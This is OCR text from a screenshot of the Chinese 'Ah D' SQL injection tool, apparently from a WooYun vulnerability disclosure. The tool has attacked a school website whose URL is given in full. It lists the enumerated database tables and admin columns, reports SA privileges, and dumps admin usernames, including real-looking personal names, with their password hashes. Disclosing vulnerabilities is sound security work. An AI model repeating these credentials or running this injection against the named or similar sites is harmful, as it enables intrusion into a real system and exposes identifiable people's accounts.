 啊D注入工具
http://www.d99net.net
| D盾 | 啊D主页 | 注入教程 | 注入资料 | 腾讯微博 | 新浪微博 | 刷新
·书写NDIS过滤钩子驱动实现ip包过滤[转]
·SQL SERVER 2000通讯管道后复用劫持[转]
·阻止PHP彩蛋信息泄漏 [转]
【D盾_IIS防火墙】免费[一句话后门免疫,防WEB嗅探,SESSION保护,主动Webshell查杀]
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://zsjyxy.scnucas.com/system/about/indexDetails.asp?Id=1
检测表段
zyjd_Cate
FAQ
Flash
gjhzjlzx
gjhzjlzx_Cate
Link_Cate
SchoolCooperation
zxbm_cate
admin
D99_REG
SchoolCooperation_Ca
D99_CMD
config
sfks
News
Link
comd_list
zxbm
About
D99_Tmp
pangolin_test_table
News_Cate
sfks_cate
zxks
zxks_Cate
检测字段
adminName
AdminParentUID
adminPWD
adminUID
id
Lock
SystemIdentity
检测内容
编号 adminName adminPWD
1
2 admin 25f92ccfd69f8a8e
3 陈波 7a57a5a743894a0e
4 陈飞 49ba59abbe56e057
5 李界峰 8ad9902aecba32e2
6 王超 965eb72c92a549dd
7 许思辉 498f68c224d58ef6
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 zsjyxy 跨库 多行执行 支持 当前权限 SA 当前用户 dbo
www.wooyun.org